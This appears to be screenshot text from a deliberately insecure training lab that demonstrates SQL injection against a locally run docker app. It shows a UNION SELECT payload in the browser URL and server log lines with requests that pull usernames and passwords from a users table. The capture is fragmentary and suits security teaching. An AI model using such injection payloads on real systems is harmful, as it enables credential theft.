 rip Labs
127.0.0.1:5000/home/1%20UNION%20SELECT%20*%20FROM%20users
Deliberately Insecure Apps
chat on gitter
LIVE DEMONSTRATION!
SQL injection!
Welcome
About us
Admin
0cef1fb10f60529028a71f58e54ed07b
alihamdan — docker run -p 127.0.0.1:5000:5000 sh3b0/vuln:sql-injection — 83×14
assword%20FROM%20users?__debugger__=yes&cmd=resource&f=jquery.js HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 19:19:27] "GET /home/1%20UNION%20SELECT%20username,%20p
assword%20FROM%20users?__debugger__=yes&cmd=resource&f=debugger.js HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 19:19:27] "GET /home/1%20UNION%20SELECT%20username,%20p
assword%20FROM%20users?__debugger__=yes&cmd=resource&f=style.css HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 19:19:27] "GET /home/1%20UNION%20SELECT%20username,%20p
assword%20FROM%20users?__debugger__=yes&cmd=resource&f=console.png HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 19:19:27] "GET /home/1%20UNION%20SELECT%20username,%20p
assword%20FROM%20users?__debugger__=yes&cmd=resource&f=ubuntu.ttf HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 19:19:27] "GET /home/1%20UNION%20SELECT%20username,%20p
assword%20FROM%20users?__debugger__=yes&cmd=resource&f=console.png HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 19:19:41] "GET /home/1%20UNION%20SELECT%20*%20FROM%20us
ers HTTP/1.1" 200 -